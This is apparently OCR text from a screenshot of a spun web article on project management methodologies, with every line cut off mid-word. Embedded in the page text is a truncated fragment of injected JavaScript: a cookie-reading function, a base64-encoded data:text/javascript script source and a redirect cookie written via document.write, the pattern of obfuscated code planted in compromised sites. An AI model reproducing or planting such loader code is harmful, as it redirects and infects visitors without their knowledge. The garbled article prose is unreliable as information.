
plans happen to be developed, in fact rewrites and
features and keep abreast of modifications in our
diagnostic tests assures faults will be labeled at
unveiling faster and is more likely to be a quality
upon track and balance out creative imagination w
project system, the last product can easily often a
Choosing a methodology
Both the strategies of task management have thei
entirely on your own specific quick. When you rea
comfortable the client would’t need to switch the o
good friend. Even so whenever quickness of devel
well as the customer needs to be able to change sc
of the things every task director ought to know ab
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles